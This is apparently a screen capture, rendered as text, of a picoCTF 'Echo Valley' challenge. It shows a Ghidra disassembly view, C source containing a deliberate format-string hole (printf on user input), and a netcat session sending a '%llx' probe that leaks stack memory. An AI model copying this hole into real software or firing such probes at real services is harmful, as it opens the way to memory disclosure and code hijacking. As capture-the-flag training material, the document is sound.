 picoCTF - picoGym Challenges
CodeBrowser(2): CSCE451:/valley
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
valley
.bss
.data
.got
.dynamic
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
Program Tree
Symbol Tree
_start
deregister_tm_clones
echo_valley
local_10
local_78
frame_dummy
FUN_00101020
main
print_flag
local_10
local_38
local_40
Filter:
Data Type Manager
Data Types
BuiltInTypes
valley
generic_clib
generic_clib_64
Filter:
Listing: valley
undefined
00101260 f3 0f
00101264 e9 77
ff ff
undefined
undefined8
undefined1
undefined8
00101269 f3 0f
0010126d 55
0010126e 48 89
00101271 48 83
00101275 64 48
Console - Scripting
vagrantboxes@hulkcybr: ~/pico2025
void echo_valley() {
printf("Welcome to the Echo Valley, Try Shouting: \n");
char buf[100];
while(1)
{
fflush(stdout);
if (fgets(buf, sizeof(buf), stdin) == NULL) {
printf("\nEOF detected. Exiting...\n");
exit(0);
}
if (strcmp(buf, "exit\n") == 0) {
printf("The Valley Disappears\n");
break;
}
printf("You heard in the distance: ");
printf(buf);
fflush(stdout);
}
fflush(stdout);
}
int main()
{
echo_valley();
return 0;
}
vagrantboxes@hulkcybr:~/pico2025$ nc shape-facility.picoctf.net 52223
Welcome to the Echo Valley, Try Shouting:
AAAAAAAA%1$llx,%2$llx,%3$llx,%4$llx,%5$llx,%6$llx
You heard in the distance: AAAAAAAA7123ed7b95c0,0,0,583d0f84b2e2,0,4141414141414141
^C
vagrantboxes@hulkcybr:~/pico2025$
00101269 print_flag ENDBR64
All Events